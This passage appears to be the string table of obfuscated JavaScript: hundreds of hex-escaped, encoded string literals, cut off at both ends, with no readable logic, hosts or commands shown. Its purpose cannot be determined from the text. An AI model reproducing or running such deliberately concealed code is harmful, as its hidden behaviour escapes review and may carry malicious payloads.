41\x45\x4d\x46\x50\x73\x4b\x48\x77\x71\x41\x3d','\x53\x73\x4f\x36\x77\x36\x66\x44\x70\x73\x4b\x4c\x77\x34\x77\x3d','\x63\x42\x31\x5a\x77\x70\x70\x59\x4a\x67\x3d\x3d','\x77\x36\x6c\x54\x77\x37\x73\x75\x62\x77\x77\x3d','\x57\x33\x54\x44\x71\x30\x48\x44\x6e\x6a\x34\x3d','\x77\x35\x55\x74\x77\x36\x73\x3d','\x77\x72\x5a\x47\x55\x77\x3d\x3d','\x48\x31\x6e\x43\x68\x63\x4f\x67\x77\x34\x7a\x43\x6a\x48\x42\x62\x4e\x67\x3d\x3d','\x63\x38\x4f\x52\x77\x70\x49\x57\x77\x34\x54\x44\x6c\x51\x3d\x3d','\x62\x6a\x59\x46','\x61\x67\x41\x59','\x77\x72\x68\x43\x77\x36\x63\x38\x66\x67\x3d\x3d','\x77\x37\x30\x4b\x42\x51\x3d\x3d','\x65\x73\x4f\x69\x62\x41\x3d\x3d','\x55\x63\x4b\x64\x45\x51\x64\x76\x57\x67\x3d\x3d','\x77\x34\x4c\x44\x69\x73\x4b\x4c\x48\x69\x59\x63','\x4b\x4d\x4f\x78\x4c\x41\x3d\x3d','\x77\x37\x4c\x43\x75\x73\x4b\x72','\x4e\x33\x4e\x56\x45\x4d\x4b\x52\x77\x6f\x45\x3d','\x77\x34\x55\x30\x77\x70\x34\x6f\x77\x71\x55\x3d','\x77\x34\x52\x2b\x77\x37\x59\x3d','\x77\x35\x72\x44\x75\x4d\x4b\x30','\x77\x72\x58\x43\x6e\x56\x74\x55\x77\x70\x51\x57\x77\x70\x38\x74\x77\x71\x77\x3d','\x77\x35\x4a\x6e\x62\x4d\x4f\x43\x77\x35\x48\x44\x75\x41\x3d\x3d','\x4e\x38\x4b\x45\x77\x36\x63\x3d','\x4a\x4d\x4f\x45\x43\x41\x3d\x3d','\x77\x71\x54\x43\x6d\x4d\x4b\x47\x77\x34\x42\x71\x77\x72\x2f\x44\x6a\x54\x2f\x44\x69\x4d\x4f\x66','\x77\x35\x4a\x32\x64\x51\x3d\x3d','\x4c\x6a\x49\x43','\x77\x71\x54\x43\x6e\x32\x38\x3d','\x46\x79\x6a\x44\x76\x63\x4f\x76\x77\x72\x45\x3d','\x63\x73\x4f\x4d\x77\x6f\x34\x3d','\x65\x73\x4f\x36\x77\x71\x77\x3d','\x61\x48\x63\x47','\x77\x35\x62\x43\x6c\x73\x4b\x69\x77\x6f\x6e\x44\x73\x63\x4b\x69\x66\x4d\x4b\x35','\x4c\x67\x30\x65\x77\x35\x33\x43\x67\x44\x73\x3d','\x77\x34\x4a\x31\x77\x34\x30\x3d','\x77\x35\x46\x30\x77\x37\x38\x3d','\x77\x71\x54\x43\x6a\x73\x4b\x4a\x77\x34\x70\x68\x77\x72\x62\x44\x6b\x48\x48\x44\x69\x4d\x4f\x4e\x64\x38\x4f\x65\x77\x36\x45\x6e\x41\x42\x63\x3d','\x77\x70\x37\x44\x71\x63\x4f\x6c\x53\x56\x56\x4d','\x65\x73\x4f\x74\x77\x70\x45\x3d','\x43\x6b\x55\x2b','\x63\x58\x54\x43\x6c\x67\x3d\x3d','\x4a\x48\x50\x43\x6e\x38\x4f\x56\x43\x4d\x4b\x6d\x77\x71\x38\x5a\x59\x57\x55\x51\x45\x38\x4f\x61\x5a\x6c\x55\x45\x4d\x77\x3d\x3d','\x56\x63\x4f\x71\x77\x36\x76\x44\x73\x73\x4b\x4c\x77\x35\x59\x3d','\x77\x35\x63\x6e\x77\x70\x4d\x3d','\x53\x63\x4f\x6a\x77\x37\x44\x44\x73\x73\x4b\x57\x77\x35\x44\x44\x71\x43\x33\x43\x70\x63\x4f\x4f\x77\x72\x54\x43\x6f\x55\x76\x44\x6a\x63\x4b\x71\x77\x6f\x39\x61\x77\x35\x39\x70\x77\x34\x54\x44\x6e\x63\x4b\x4b\x77\x71\x6a\x43\x6b\x6e\x45\x45\x77\x35\x37\x44\x70\x33\x54\x44\x74\x4d\x4b\x76\x77\x37\x50\x44\x70\x4d\x4b\x65\x77\x70\x62\x43\x70\x67\x3d\x3d','\x77\x37\x55\x46\x4b\x63\x4b\x51\x56\x38\x4b\x76\x4e\x67\x3d\x3d','\x77\x35\x62\x44\x6f\x63\x4f\x53\x4c\x73\x4f\x36\x77\x70\x45\x3d','\x77\x6f\x39\x72\x52\x67\x3d\x3d','\x77\x35\x2f\x44\x73\x6b\x38\x3d','\x77\x36\x4e\x50\x77\x34\x6b\x3d','\x77\x35\x37\x44\x67\x38\x4b\x51\x48\x6a\x73\x61\x57\x77\x62\x44\x68\x68\x6c\x6a\x77\x72\x52\x72\x77\x71\x62\x43\x6b\x73\x4f\x79\x48\x38\x4b\x4d\x77\x36\x6a\x43\x74\x6c\x6b\x3d','\x77\x35\x38\x77\x77\x70\x77\x36\x77\x72\x54\x44\x75\x41\x3d\x3d','\x77\x34\x46\x67\x77\x35\x45\x3d','\x64\x42\x6b\x41\x51\x73\x4f\x6f\x66\x63\x4b\x30\x57\x63\x4f\x61\x77\x37\x52\x69\x55\x63\x4b\x36\x51\x38\x4f\x33\x77\x36\x63\x42\x44\x56\x76\x43\x74\x73\x4b\x2b\x77\x6f\x72\x44\x6f\x4d\x4b\x45\x4c\x6a\x67\x3d','\x50\x42\x35\x73','\x47\x6c\x76\x43\x6c\x4d\x4f\x69\x77\x34\x50\x43\x69\x32\x30\x3d','\x51\x38\x4b\x73\x77\x71\x45\x79\x63\x73\x4f\x51\x77\x6f\x31\x6b\x54\x51\x3d\x3d','\x53\x45\x42\x55\x77\x72\x2f\x43\x6e\x67\x3d\x3d','\x77\x35\x46\x4c\x52\x77\x3d\x3d','\x77\x71\x50\x43\x69\x44\x72\x43\x6d\x73\x4b\x6a\x56\x38\x4f\x6b','\x44\x4d\x4f\x6c\x77\x6f\x34\x45\x77\x6f\x34\x31\x53\x52\x62\x43\x6e\x67\x3d\x3d','\x55\x54\x68\x2b','\x41\x38\x4b\x38\x77\x36\x59\x70\x4c\x38\x4f\x43\x77\x36\x4e\x39\x42\x73\x4f\x78\x77\x34\x68\x7a\x62\x63\x4b\x53\x56\x38\x4b\x55\x43\x41\x73\x71\x47\x4d\x4f\x64\x4a\x46\x38\x56\x77\x34\x68\x4b\x41\x77\x4d\x2b\x50\x79\x46\x68\x77\x72\x33\x43\x71\x51\x3d\x3d','\x43\x4d\x4f\x44\x41\x77\x3d\x3d','\x53\x32\x4c\x44\x70\x6c\x66\x44\x6a\x43\x52\x32\x50\x73\x4b\x47','\x77\x36\x5a\x70\x52\x63\x4b\x30\x77\x6f\x76\x44\x73\x63\x4b\x2f\x77\x34\x4a\x36\x77\x36\x62\x43\x6f\x4d\x4f\x77\x77\x72\x72\x44\x75\x78\x78\x77\x77\x37\x5a\x65\x58\x38\x4f\x6b\x66\x51\x3d\x3d','\x63\x31\x7a\x44\x74\x51\x3d\x3d','\x77\x36\x73\x61\x77\x37\x30\x4e\x77\x72\x4d\x3d','\x77\x35\x7a\x44\x75\x33\x67\x3d','\x43\x63\x4f\x6e\x77\x70\x38\x47\x77\x6f\x45\x79\x56\x41\x3d\x3d','\x44\x46\x37\x43\x6a\x63\x4f\x67\x77\x34\x54\x43\x68\x48\x4e\x62','\x77\x35\x58\x43\x75\x63\x4b\x4d','\x64\x38\x4f\x34\x77\x70\x6a\x43\x6d\x63\x4f\x59\x63\x63\x4f\x53','\x77\x35\x64\x5a\x77\x35\x50\x43\x73\x77\x3d\x3d','\x53\x56\x4c\x44\x6f\x63\x4b\x47\x77\x37\x58\x44\x73\x73\x4f\x32\x42\x38\x4b\x62\x77\x37\x66\x43\x6c\x38\x4b\x53','\x48\x6b\x67\x2b','\x77\x34\x37\x43\x6e\x4d\x4b\x66\x77\x70\x72\x44\x74\x38\x4b\x6a','\x64\x56\x76\x44\x72\x43\x76\x43\x67\x63\x4b\x75','\x51\x73\x4f\x66\x53\x51\x3d\x3d','\x48\x45\x6f\x65\x50\x73\x4b\x61\x77\x71\x59\x2f\x55\x73\x4f\x69\x58\x73\x4b\x6e','\x77\x71\x50\x43\x69\x44\x72\x43\x6d\x73\x4b\x6a\x56\x38\x4f\x49\x45\x30\x63\x59\x77\x34\x77\x3d','\x59\x67\x41\x62\x52\x73\x4f\x31\x65\x73\x4b\x45\x55\x67\x3d\x3d','\x4a\x56\x6b\x67','\x65\x73\x4f\x7a\x77\x6f\x72\x43\x6c\x63\x4f\x44\x57\x38\x4f\x67\x77\x37\x41\x45\x77\x72\x38\x3d','\x47\x63\x4b\x49\x46\x52\x6c\x64\x57\x46\x31\x4a\x66\x67\x3d\x3d','\x77\x36\x77\x50\x77\x36\x49\x51','\x59\x4d\x4f\x32\x59\x38\x4f\x38\x77\x34\x45\x58','\x48\x6c\x4c\x43\x6b\x73\x4f\x78','\x4f\x78\x76\x44\x72\x63\x4b\x30\x55\x78\x51\x3d','\x51\x31\x6a\x43\x73\x73\x4b\x49\x77\x37\x6e\x44\x71\x63\x4f\x6a','\x44\x4d\x4f\x34\x77\x70\x73\x3d','\x77\x37\x54\x43\x73\x63\x4b\x35','\x77\x36\x55\x64\x77\x72\x6f\x3d','\x46\x63\x4f\x75\x77\x6f\x51\x47\x77\x70\x77\x30','\x57\x6c\x46\x37','\x58\x56\x30\x6d','\x77\x35\x4e\x2b\x77\x35\x30\x3d','\x77\x37\x33\x43\x6b\x46\x35\x66\x77\x70\x77\x51\x77\x6f\x56\x6f\x77\x71\x33\x44\x6a\x4d\x4f\x74\x42\x44\x54\x43\x6e\x4d\x4f\x67\x65\x67\x3d\x3d','\x54\x63\x4f\x67\x77\x35\x62\x44\x6f\x63\x4b\x4e\x77\x35\x66\x44\x6d\x53\x38\x3d','\x77\x34\x77\x64\x77\x37\x51\x3d','\x77\x36\x31\x53\x77\x34\x46\x63','\x77\x6f\x6b\x31\x4b\x63\x4b\x63\x77\x35\x33\x43\x70\x42\x50\x44\x6f\x73\x4f\x67\x64\x73\x4b\x71\x41\x38\x4b\x6f\x77\x70\x2f\x44\x76\x77\x4a\x79\x77\x36\x63\x6e\x4a\x73\x4f\x46\x77\x35\x5a\x58\x59\x6b\x76\x44\x70\x73\x4f\x46\x77\x34\x4d\x4c\x77\x37\x67\x4f\x77\x70\x33\x43\x6b\x73\x4f\x52\x46\x38\x4f\x75\x43\x51\x30\x43\x44\x51\x3d\x3d','\x77\x35\x78\x4f\x62\x48\x67\x31\x77\x36\x30\x3d','\x61\x68\x51\x44\x54\x4d\x4f\x6d\x63\x73\x4b\x66\x55\x38\x4f\x51\x77\x71\x34\x70\x56\x38\x4b\x31\x53\x63\x4f\x32\x77\x37\x6f\x3d','\x77\x35\x6a\x44\x6a\x73\x4b\x4a\x44\x44\x63\x3d','\x77\x36\x2f\x43\x69\x4d\x4b\x47\x77\x34\x42\x67\x77\x71\x73\x3d','\x43\x4d\x4f\x6a\x59\x52\x34\x44\x54\x4d\x4b\x73\x77\x70\x2f\x44\x68\x57\x4c\x44\x71\x38\x4b\x64\x77\x72\x42\x52\x57\x41\x51\x6a','\x77\x36\x45\x6f\x47\x63\x4f\x61\x77\x35\x51\x3d','\x61\x32\x56\x45\x4d\x73\x4b\x44\x77\x6f\x6c\x67','\x61\x68\x51\x44\x54\x4d\x4f\x6d\x63\x73\x4b\x66\x55\x38\x4f\x51\x77\x71\x34\x76\x58\x73\x4b\x75\x53\x73\x4f\x77\x77\x36\x59\x47\x41\x31\x4c\x43\x70\x63\x4b\x78\x77\x6f\x48\x44\x6f\x63\x4b\x4e\x5a\x32\x41\x73','\x66\x58\x51\x43\x77\x72\x5a\x4c','\x61\x6c\x54\x43\x6a\x41\x3d\x3d','\x77\x70\x2f\x44\x76\x6b\x6c\x4b\x77\x34\x58\x43\x72\x6a\x49\x3d','\x53\x56\x7a\x43\x74\x38\x4b\x4b\x77\x36\x72\x44\x70\x38\x4f\x6e\x42\x73\x4b\x64\x77\x72\x44\x43\x69\x4d\x4b\x51\x55\x63\x4f\x39\x55\x51\x4e\x7a\x77\x35\x63\x3d','\x77\x35\x46\x4e\x77\x34\x7a\x43\x72\x73\x4b\x41','\x4c\x73\x4f\x45\x77\x72\x38\x48\x49\x52\x34\x66\x4f\x41\x3d\x3d','\x63\x63\x4f\x56\x77\x6f\x6f\x59\x77\x35\x66\x44\x6e\x4d\x4f\x78\x77\x35\x33\x44\x74\x63\x4b\x75\x77\x72\x76\x44\x69\x73\x4f\x44\x77\x6f\x4c\x43\x6a\x45\x33\x43\x72\x7a\x34\x39','\x61\x4d\x4f\x33\x77\x70\x44\x43\x69\x63\x4f\x46','\x4a\x54\x6b\x4d\x52\x67\x50\x44\x74\x73\x4f\x6f\x77\x70\x4d\x42','\x53\x31\x78\x5a\x77\x71\x4c\x43\x6a\x47\x50\x44\x6d\x73\x4f\x68','\x77\x36\x67\x47\x77\x36\x51\x44\x77\x71\x37\x44\x72\x63\x4f\x52\x77\x6f\x4c\x44\x6f\x4d\x4f\x6f\x77\x37\x77\x73\x4b\x63\x4b\x37\x77\x6f\x50\x44\x71\x4d\x4f\x4a','\x61\x79\x58\x44\x76\x4d\x4f\x71\x77\x71\x76\x44\x6e\x38\x4b\x75\x66\x48\x33\x44\x76\x63\x4f\x36\x4d\x63\x4b\x78','\x77\x35\x74\x36\x61\x38\x4f\x57\x77\x35\x48\x44\x6f\x77\x3d\x3d','\x4a\x54\x6b\x4d\x53\x52\x6a\x44\x71\x38\x4f\x4c\x77\x71\x51\x2f','\x62\x6d\x30\x48\x77\x72\x42\x61\x77\x6f\x45\x3d','\x77\x35\x68\x4e\x77\x34\x42\x54\x49\x43\x44\x43\x72\x58\x73\x3d','\x44\x30\x2f\x43\x69\x4d\x4f\x32\x77\x35\x37\x43\x6c\x67\x3d\x3d','\x44\x38\x4b\x61\x48\x41\x64\x4d\x56\x31\x6c\x4a\x66\x73\x4b\x4f\x77\x34\x49\x3d','\x77\x34\x66\x43\x67\x63\x4b\x59\x77\x6f\x37\x44\x74\x38\x4b\x34','\x77\x36\x59\x42\x4c\x73\x4b\x59\x55\x38\x4b\x6b','\x77\x6f\x72\x44\x71\x6c\x56\x65\x77\x35\x6a\x43\x73\x77\x3d\x3d','\x4f\x77\x6b\x65\x77\x35\x37\x43\x6b\x53\x73\x3d','\x63\x63\x4f\x76\x61\x4d\x4f\x6a\x77\x35\x41\x51','\x4c\x52\x67\x56\x77\x34\x6a\x43\x6c\x51\x3d\x3d','\x77\x34\x6e\x44\x72\x47\x46\x38\x47\x38\x4f\x39','\x56\x45\x42\x4b','\x77\x72\x39\x2b\x54\x4d\x4b\x45\x4e\x73\x4b\x4b','\x43\x63\x4b\x44\x47\x52\x68\x6f\x54\x41\x3d\x3d','\x53\x7a\x48\x44\x72\x63\x4f\x77\x77\x72\x4c\x44\x6c\x38\x4b\x66\x52\x6e\x49\x3d','\x41\x38\x4f\x36\x66\x67\x51\x51\x58\x67\x3d\x3d','\x41\x4d\x4f\x7a\x44\x4d\x4f\x47\x4c\x79\x50\x43\x70\x31\x5a\x55\x77\x37\x37\x44\x70\x73\x4f\x59','\x51\x6b\x58\x43\x71\x4d\x4b\x51\x77\x37\x6e\x44\x74\x51\x3d\x3d','\x4f\x63\x4f\x64\x65\x52\x34\x44\x52\x63\x4b\x73\x77\x70\x33\x44\x6c\x6a\x37\x44\x72\x77\x3d\x3d','\x4d\x57\x66\x43\x67\x38\x4f\x42\x46\x63\x4b\x37','\x77\x35\x63\x36\x77\x70\x38\x63\x77\x72\x58\x44\x70\x4d\x4f\x53\x65\x6d\x6a\x44\x74\x48\x37\x44\x75\x57\x55\x3d','\x77\x72\x62\x43\x6e\x43\x62\x43\x6a\x73\x4b\x2b\x53\x67\x3d\x3d','\x5a\x77\x64\x57\x77\x71\x68\x5a\x49\x4d\x4b\x5a\x5a\x46\x4a\x57\x77\x72\x66\x44\x6a\x38\x4f\x4d\x54\x63\x4b\x78\x4d\x63\x4f\x38\x77\x37\x4c\x43\x76\x38\x4f\x33\x66\x73\x4b\x54\x4b\x77\x3d\x3d','\x4f\x58\x51\x41\x77\x34\x31\x4d\x59\x77\x3d\x3d','\x56\x45\x59\x4c\x77\x71\x39\x4c\x77\x70\x7a\x43\x76\x63\x4b\x71\x57\x47\x46\x45\x77\x70\x56\x55\x77\x6f\x46\x74\x55\x38\x4b\x55\x77\x72\x35\x54\x77\x70\x74\x70\x5a\x77\x3d\x3d','\x77\x37\x49\x78\x48\x4d\x4f\x63\x77\x34\x58\x43\x70\x67\x3d\x3d','\x51\x31\x4c\x43\x6f\x73\x4b\x57\x77\x36\x44\x44\x6f\x38\x4f\x39\x48\x63\x4f\x42\x77\x34\x48\x43\x70\x38\x4b\x4c\x56\x63\x4f\x72\x55\x78\x35\x6f\x77\x34\x7a\x43\x6b\x73\x4f\x51\x65\x4d\x4b\x75\x51\x4d\x4b\x32\x50\x4d\x4b\x44\x77\x71\x37\x43\x67\x78\x68\x76','\x77\x72\x48\x44\x69\x78\x4a\x2f\x77\x72\x2f\x44\x6e\x41\x3d\x3d','\x41\x30\x41\x4d\x54\x67\x76\x43\x6a\x4d\x4b\x76\x4a\x6c\x49\x4b\x77\x34\x30\x74\x77\x37\x7a\x44\x6c\x79\x54\x43\x6d\x32\x48\x43\x6f\x46\x38\x51\x77\x72\x51\x3d','\x4a\x67\x63\x54\x77\x34\x2f\x43\x6d\x54\x62\x43\x67\x4d\x4f\x78\x77\x70\x62\x43\x71\x4d\x4b\x4a\x64\x63\x4f\x63\x59\x69\x72\x43\x76\x45\x30\x71\x77\x71\x31\x54\x41\x77\x4d\x63\x55\x4d\x4f\x2b\x42\x38\x4f\x38\x42\x38\x4f\x68\x61\x38\x4b\x64\x77\x37\x59\x48\x77\x6f\x37\x44\x69\x31\x64\x45','\x77\x70\x37\x44\x70\x38\x4f\x59\x4b\x73\x4f\x52\x77\x70\x6a\x44\x69\x43\x76\x44\x6e\x73\x4b\x36\x77\x36\x6b\x69\x54\x63\x4f\x48\x77\x70\x30\x39\x77\x37\x37\x44\x6e\x78\x73\x45\x77\x6f\x73\x62\x77\x34\x6f\x49\x77\x72\x4c\x44\x6b\x44\x48\x43\x71\x77\x3d\x3d','\x77\x35\x37\x44\x6e\x63\x4b\x4b\x47\x6a\x63\x48\x64\x30\x33\x44\x69\x41\x67\x73\x77\x71\x6c\x74\x77\x36\x6e\x43\x6a\x41\x3d\x3d','\x77\x34\x55\x77\x77\x6f\x41\x75\x77\x71\x6e\x44\x76\x38\x4f\x54','\x77\x34\x76\x44\x75\x47\x64\x74\x44\x73\x4f\x69\x46\x69\x68\x37\x77\x35\x66\x43\x6d\x38\x4f\x64\x77\x70\x45\x4b','\x77\x34\x74\x54\x64\x48\x34\x6f\x77\x36\x7a\x44\x67\x41\x3d\x3d','\x63\x38\x4f\x37\x62\x73\x4f\x79\x77\x34\x55\x50\x56\x73\x4f\x6e\x77\x34\x44\x44\x68\x4d\x4b\x61\x4d\x45\x4a\x67','\x48\x4d\x4f\x7a\x77\x6f\x4d\x53\x77\x70\x77\x76','\x77\x6f\x4c\x44\x76\x73\x4f\x6b\x54\x55\x52\x58\x77\x71\x38\x3d','\x77\x36\x6c\x6e\x59\x4d\x4f\x6b\x77\x35\x62\x44\x6f\x7a\x44\x44\x6d\x63\x4f\x4c\x63\x38\x4b\x31','\x77\x35\x2f\x44\x76\x4d\x4f\x56\x4f\x73\x4f\x36\x77\x6f\x6f\x3d','\x77\x35\x44\x43\x6e\x4d\x4b\x41\x77\x6f\x6a\x44\x71\x73\x4b\x35\x64\x38\x4f\x32\x53\x57\x7a\x43\x75\x38\x4b\x6a\x59\x41\x3d\x3d','\x77\x35\x59\x74\x77\x70\x73\x75\x77\x72\x54\x44\x6f\x77\x3d\x3d','\x77\x35\x62\x44\x6b\x4d\x4f\x47','\x46\x38\x4f\x71\x42\x63\x4f\x43\x4a\x79\x48\x43\x74\x31\x74\x4c\x77\x36\x54\x43\x75\x4d\x4b\x41\x77\x70\x77\x4f\x77\x72\x70\x48\x65\x38\x4f\x6a','\x54\x56\x46\x55\x77\x71\x50\x43\x6a\x77\x3d\x3d','\x4a\x31\x37\x43\x72\x41\x3d\x3d','\x42\x4d\x4b\x35\x77\x37\x30\x71\x4b\x63\x4f\x62\x77\x70\x4a\x73\x45\x63\x4f\x57\x77\x6f\x46\x78\x61\x4d\x4b\x4a\x56\x38\x4f\x56\x54\x77\x3d\x3d','\x53\x47\x33\x44\x72\x6b\x66\x44\x6a\x77\x3d\x3d','\x4e\x67\x63\x6a\x77\x34\x37\x43\x68\x6a\x72\x43\x67\x4d\x4f\x69','\x5a\x58\x51\x59\x77\x71\x70\x4a\x77\x70\x50\x43\x6f\x4d\x4b\x77\x52\x78\x42\x75\x77\x71\x46\x6b\x77\x70\x31\x54\x56\x38\x4b\x45\x77\x71\x49\x3d','\x4d\x77\x7a\x44\x70\x73\x4b\x75\x53\x77\x49\x3d','\x77\x34\x33\x44\x6e\x38\x4b\x51\x4f\x6a\x34\x56\x64\x78\x41\x3d','\x50\x44\x30\x59\x53\x78\x62\x44\x76\x73\x4f\x71\x77\x70\x6b\x42\x77\x36\x62\x44\x76\x45\x2f\x43\x6e\x63\x4b\x37\x77\x6f\x45\x3d','\x52\x67\x33\x44\x6d\x38\x4b\x79\x77\x72\x6e\x43\x73\x77\x3d\x3d','\x77\x34\x33\x43\x69\x73\x4b\x53\x77\x6f\x33\x44\x74\x67\x3d\x3d','\x4d\x6e\x34\x4e\x51\x67\x37\x43\x69\x63\x4b\x70\x49\x46\x5a\x42\x77\x35\x77\x64\x77\x36\x48\x44\x6d\x6a\x50\x43\x6b\x57\x58\x43\x76\x57\x38\x59','\x64\x38\x4f\x34\x62\x38\x4f\x2b\x77\x34\x45\x41\x44\x4d\x4f\x2b\x77\x35\x33\x44\x68\x51\x3d\x3d','\x77\x36\x35\x68\x58\x38\x4b\x34\x77\x6f\x4c\x44\x73\x63\x4b\x6d\x77\x34\x67\x6f\x77\x71\x48\x43\x76\x38\x4b\x78\x77\x71\x48\x44\x73\x67\x31\x30\x77\x37\x64\x53\x44\x4d\x4b\x38\x50\x73\x4f\x5a\x77\x6f\x6b\x3d','\x77\x71\x42\x34\x61\x77\x3d\x3d','\x55\x6d\x33\x44\x72\x46\x58\x44\x6e\x79\x78\x2f\x50\x67\x3d\x3d','\x55\x63\x4f\x30\x77\x70\x62\x43\x6d\x63\x4f\x44\x53\x73\x4b\x61\x77\x36\x49\x52\x77\x71\x4e\x68\x51\x77\x76\x43\x76\x7a\x39\x64\x4b\x57\x72\x43\x68\x73\x4b\x4a\x77\x6f\x30\x7a\x4b\x7a\x2f\x43\x6e\x4d\x4f\x64','\x77\x36\x35\x31\x52\x4d\x4b\x7a\x77\x6f\x44\x44\x6f\x73\x4b\x54','\x77\x36\x78\x59\x77\x35\x46\x42','\x4f\x41\x48\x44\x6f\x73\x4b\x2f\x57\x67\x50\x44\x6e\x77\x3d\x3d','\x77\x35\x6e\x44\x68\x73\x4b\x4c\x48\x54\x30\x44\x4b\x67\x7a\x44\x69\x78\x6b\x37\x77\x71\x68\x54\x77\x36\x2f\x43\x68\x73\x4f\x71\x41\x73\x4f\x57\x77\x72\x7a\x44\x71\x41\x3d\x3d','\x77\x34\x39\x58\x61\x58\x34\x6b','\x4c\x67\x38\x78','\x41\x38\x4b\x4f\x42\x41\x35\x75\x61\x46\x46\x44\x66\x73\x4b\x4a','\x77\x34\x35\x66\x61\x32\x38\x75\x77\x36\x6e\x43\x69\x38\x4b\x41\x4b\x73\x4f\x6b\x41\x41\x34\x2f\x59\x4d\x4f\x75\x77\x34\x66\x44\x75\x4d\x4f\x36\x47\x51\x44\x44\x6e\x67\x3d\x3d','\x62\x31\x2f\x44\x72\x6a\x6e\x43\x6b\x41\x3d\x3d','\x77\x36\x6c\x52\x77\x35\x51\x3d','\x77\x36\x70\x44\x77\x36\x45\x73\x61\x53\x7a\x44\x74\x4d\x4b\x48\x54\x4d\x4b\x53\x77\x6f\x73\x3d','\x77\x35\x42\x46\x77\x34\x37\x43\x76\x38\x4b\x4b\x58\x4d\x4b\x2b\x77\x72\x44\x43\x6f\x63\x4f\x71\x41\x56\x64\x38\x77\x36\x44\x44\x68\x58\x78\x61\x4c\x73\x4f\x54\x77\x70\x62\x44\x72\x38\x4f\x44\x49\x73\x4f\x73\x4d\x52\x4d\x73\x77\x34\x6b\x3d','\x77\x37\x42\x4a\x77\x34\x4c\x43\x6e\x4d\x4b\x70\x65\x63\x4f\x31\x77\x6f\x6e\x43\x6f\x4d\x4f\x74\x4e\x48\x4a\x41\x77\x36\x4c\x44\x71\x48\x64\x52\x4b\x4d\x4f\x66\x77\x6f\x44\x44\x76\x41\x3d\x3d','\x77\x37\x49\x41\x4d\x73\x4b\x54\x55\x63\x4b\x32\x61\x77\x33\x43\x69\x63\x4f\x34\x77\x70\x59\x4f\x62\x63\x4b\x51\x77\x6f\x6a\x43\x73\x73\x4b\x78\x77\x6f\x48\x44\x6b\x38\x4b\x6c\x45\x63\x4b\x73\x55\x4d\x4b\x49\x77\x71\x4a\x6f\x49\x6d\x52\x30','\x50\x32\x4d\x48\x77\x34\x31\x4d\x59\x6a\x2f\x43\x6b\x73\x4b\x34\x43\x4d\x4f\x77','\x61\x73\x4f\x35\x77\x71\x2f\x43\x69\x4d\x4f\x53\x56\x38\x4f\x61\x77\x36\x34\x3d','\x77\x72\x44\x44\x6f\x38\x4f\x6b\x51\x6b\x52\x46\x77\x72\x4c\x44\x69\x4d\x4b\x56\x57\x6a\x72\x44\x6a\x79\x6f\x4d\x65\x38\x4f\x6c\x77\x37\x39\x35\x77\x37\x58\x44\x76\x47\x73\x72\x4e\x33\x6c\x64\x77\x36\x37\x44\x6a\x30\x66\x44\x6a\x79\x4d\x4e\x77\x37\x62\x43\x75\x6b\x77\x7a\x47\x78\x6b\x78\x77\x71\x58\x44\x6e\x4d\x4f\x79\x43\x63\x4f\x41\x45\x78\x6e\x44\x74\x4d\x4f\x49\x77\x37\x39\x37\x61\x41\x54\x44\x67\x57\x6a\x43\x6c\x73\x4f\x39\x42\x6c\x64\x66\x45\x53\x38\x4e\x44\x31\x44\x44\x6d\x38\x4b\x4f\x77\x35\x70\x68\x77\x37\x7a\x44\x74\x32\x4c\x44\x6b\x56\x39\x2b\x51\x38\x4f\x2f\x61\x51\x37\x43\x75\x48\x56\x50\x77\x36\x54\x44\x68\x41\x41\x41','\x48\x46\x62\x43\x6a\x63\x4f\x77\x77\x34\x38\x3d','\x77\x36\x63\x42\x48\x67\x3d\x3d','\x43\x73\x4b\x58\x48\x67\x3d\x3d','\x55\x6c\x50\x43\x70\x63\x4b\x47\x77\x36\x76\x44\x72\x38\x4f\x39\x44\x4d\x4b\x4c','\x48\x46\x4c\x43\x6b\x38\x4f\x32\x77\x34\x50\x43\x69\x6e\x42\x4e','\x77\x37\x4d\x4d\x4c\x73\x4b\x45\x56\x38\x4b\x75\x4b\x78\x30\x3d','\x4c\x41\x63\x55\x77\x35\x38\x3d','\x4f\x48\x41\x59\x58\x67\x54\x43\x6a\x63\x4b\x7a\x4f\x77\x6f\x4c\x77\x35\x41\x52\x77\x37\x72\x44\x6d\x54\x50\x43\x6e\x47\x58\x43\x6d\x57\x38\x53\x77\x72\x38\x3d','\x49\x42\x58\x44\x6f\x38\x4b\x6f\x57\x67\x3d\x3d','\x66\x56\x48\x44\x6f\x54\x6e\x43\x6d\x4d\x4b\x6a\x77\x34\x73\x58\x77\x37\x42\x48\x4f\x32\x73\x3d','\x54\x7a\x44\x44\x71\x63\x4f\x76\x77\x37\x50\x44\x6a\x73\x4b\x5a\x59\x47\x76\x44\x70\x63\x4f\x32\x50\x4d\x4b\x69\x54\x38\x4b\x4a\x77\x72\x52\x48\x77\x72\x62\x44\x6e\x73\x4f\x44\x77\x35\x78\x31','\x42\x63\x4b\x78\x77\x37\x38\x37\x49\x77\x3d\x3d','\x62\x56\x48\x44\x6b\x54\x6a\x43\x68\x38\x4b\x76\x77\x34\x73\x45','\x52\x69\x50\x44\x70\x73\x4f\x6b\x77\x71\x6e\x44\x6b\x67\x3d\x3d','\x50\x44\x30\x59\x53\x78\x62\x44\x76\x73\x4f\x71\x77\x70\x6b\x42\x77\x36\x62\x44\x73\x46\x50\x43\x6b\x4d\x4b\x6c\x77\x70\x45\x51\x77\x6f\x66\x44\x67\x57\x51\x6e\x48\x79\x64\x34\x45\x51\x3d\x3d','\x77\x70\x6e\x44\x73\x31\x42\x59\x77\x34\x6b\x3d','\x77\x70\x48\x44\x6f\x38\x4f\x6c\x51\x45\x52\x48\x77\x71\x6a\x43\x69\x63\x4b\x4f\x54\x51\x3d\x3d','\x77\x34\x45\x68\x77\x6f\x59\x3d','\x46\x4d\x4f\x6a\x48\x4d\x4f\x4a\x4a\x53\x6a\x43\x74\x30\x70\x53\x77\x37\x49\x3d','\x65\x63\x4f\x42\x77\x70\x49\x53\x77\x34\x54\x44\x6c\x4d\x4f\x71\x77\x35\x77\x3d','\x77\x71\x66\x44\x6b\x41\x6c\x70\x77\x71\x37\x44\x67\x63\x4b\x31\x77\x72\x51\x39\x77\x34\x6b\x44\x77\x6f\x49\x3d','\x77\x36\x34\x4c\x77\x37\x30\x52\x77\x71\x49\x3d','\x42\x4d\x4b\x35\x77\x37\x63\x36\x4c\x67\x3d\x3d','\x5a\x38\x4f\x30\x63\x38\x4f\x31\x77\x34\x45\x4e\x56\x73\x4f\x2f\x77\x35\x66\x44\x67\x73\x4b\x65\x50\x55\x55\x3d','\x4e\x48\x6f\x53\x54\x41\x48\x43\x6e\x41\x3d\x3d','\x62\x6e\x6f\x50\x77\x72\x4e\x48','\x77\x36\x56\x34\x51\x4d\x4b\x69\x77\x70